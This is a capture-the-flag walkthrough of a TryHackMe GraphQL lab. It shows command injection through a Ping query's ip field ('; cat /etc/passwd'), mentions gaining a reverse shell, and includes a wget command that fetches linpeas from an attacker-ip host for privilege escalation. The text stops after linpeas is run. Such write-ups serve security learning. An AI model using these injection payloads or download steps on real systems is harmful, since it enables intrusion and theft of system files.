Using GraphQL Maliciously
Hey Hackers, Today’s article will be about GraphQL Lab by tryhackme. Before we get started with the writeup, let’s just get to know what is GraphQL and how we can exploit it :D

What is GraphQL?
GraphQL is a query language that allows to access data from the database via single API endpoint. As compared to REST API, where there are seperate endpoint for each calling the user makes. With GraphQL, we only need one endpoint to access all data.
There are two operations in GraphQL API, they are: -
- Query
- Mutation
Query is used to read data while mutation is used to modify data. You can learn more about GraphQL at this link https://graphql.org
Well now you know what GraphQL, lets’ get started.
Start up the machine

After starting the machine, we need to perform some enumeratation

By using, nmap we got to know port 80 is open. Let’s check what is on port 80.

On port 80, we found that Graphiql interface is enabled, thus allowing us to run graphql query. We wrote the graphql query in the interface in order to know what queries are available

From the screenshot above, the only query that was interesting was Ping Query
The reason Ping query is interesting is because it can be used to create remote code execution and takeover the server :D
Let’s check what fields are available for the query

There are two availble fields that are being used those are ip & output
Let’s give it a test of how it works. The query that i injected is: -
{
Ping(ip:"127.0.0.1"){
ip
output
}
}
We get the output that it makes the call to the localhost.

let’s try to break the query by inserting a semicolon and check if we can read the passwd file since the backend is a linux server running.The payload being used in the query is : -
{
Ping(ip:"; cat /etc/passwd"){
ip
output
}
}

We are able to read the passwd file. That is a good sign, let’s start making our reverse shell and get an rce :p
Let’s open our ncat connection and start working on our payload.


Reverse shell got executed and we got a remote code execution. Thus, compromising the server

Now we got a reverse shell, we need to now escalate our privileges to become root. Lets send our linpeas script to the compromised server to check what abnomalies can be exploited to become root. We run our server where our linpeas is located.
python3 -m http.server

Now on the victim server we will download linpeas script being hosted on my server. The following is the command for downloading the script using wget: -
wget http://<attacker-ip>:8000/linpeas.sh

once linpeas script is downloaded in the victim machine, we will make the file executable and run the script. The following are the commands.
chmod + x linpeas.sh
./linpeas.sh

